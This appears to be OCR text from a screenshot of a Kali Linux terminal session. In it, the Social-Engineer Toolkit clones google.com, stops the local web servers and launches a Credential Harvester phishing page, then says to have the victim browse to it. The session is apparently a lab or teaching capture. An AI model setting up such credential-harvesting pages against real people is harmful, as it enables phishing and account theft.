 Apps Places May 30 15:45
Terminal
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.71.121.135]: 10.71.121.135
-------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
-------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
Kali Linux
file:///usr/share/kali-defaults/web/homepage.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
KALI
Want to know more about Kali? Search for it here!
Documentation Kali Tools
Check out what's new in the latest release of Kali Linux!